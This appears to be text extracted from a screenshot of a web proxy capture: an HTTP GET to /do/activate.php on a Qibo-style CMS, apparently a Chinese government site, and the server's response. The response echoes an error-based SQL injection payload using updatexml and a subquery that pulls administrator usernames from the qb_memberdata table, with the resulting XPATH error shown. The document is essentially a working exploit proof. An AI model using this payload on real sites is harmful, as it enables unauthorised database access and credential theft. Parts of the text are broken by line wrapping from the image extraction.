 GET /do/activate.php?job=activate&md5_id=
HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: bianban2014USR=
8jtw3hfg%090%091657600165%09http%3A%2F%2Fwww.bzbb.gov.cn%2Fdo
%2F; _gscu_1462183509=57600261c1tz5k19; _gscbrs_1462183509=1;
_gscs_1462183509=576002613rk2ql19|pv:1
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=gb2312
3 Server: Microsoft-IIS/7.5
4 X-Powered-By: PHP/5.5.38
5 Set-Cookie:
; expires=Wed,
13-Jul-2022 04:31:33 GMT; Max-Age=86400; path=/
6 X-Powered-By: ASP.NET
7 Date: Tue, 12 Jul 2022 04:31:34 GMT
8 Content-Length: 10893
9 Connection: close
10
11 数据库连接出错:SELECT * FROM qb_members WHERE username='aaa'
and (updatexml(1,concat(0x7e,(substring((select username
from qb_memberdata where groupid=3),1,32)),0x7e),1))#'<br>
<br>
XPATH syntax error: ' ~'<br>
1105<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0